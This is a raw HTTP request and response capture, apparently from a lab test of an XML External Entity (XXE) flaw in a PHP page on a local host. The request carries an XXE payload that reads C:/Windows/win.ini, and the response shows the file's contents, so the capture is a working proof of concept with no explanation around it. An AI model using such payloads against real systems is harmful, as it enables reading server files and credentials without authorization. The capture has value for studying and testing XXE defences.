 GET /xml/xxetest.php HTTP/1.1
Host: 10.1.1.123
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 93

<!DOCTYPE test[
<!ENTITY xxe SYSTEM "file:///C:/Windows/win.ini">
]>
<creds>&xxe;</creds>
HTTP/1.1 200 OK
Date: Tue, 12 May 2020 10:16:22 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 85
Connection: close
Content-Type: text/html

; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1